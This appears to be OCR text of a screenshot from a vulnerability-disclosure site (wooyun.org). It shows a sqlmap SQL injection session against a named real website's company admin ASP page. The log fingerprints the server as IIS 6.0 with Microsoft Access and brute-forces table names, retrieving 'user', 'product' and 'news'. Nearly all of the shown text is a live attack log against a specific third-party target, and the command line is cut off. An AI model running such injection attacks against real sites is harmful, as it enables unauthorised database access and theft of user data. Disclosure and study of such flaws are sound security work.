 sqlmap - sqlmap.py -u "http://gongyi.cntchome.com/gl/company_admin_info_modi.asp...
[21:24:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:24:14] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:24:14] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:24:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:24:14] [INFO] retrieved:
[21:24:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:24:15] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:24:15] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[21:24:16] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[21:24:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[21:24:16] [WARNING] running in a single-thread mode. This could take a while
[21:24:17] [INFO] retrieved: user
[21:24:27] [INFO] retrieved: product
[21:24:53] [INFO] retrieved: news
[21:25:13] [INFO] tried 112/3139 items (4%)
www.wooyun.org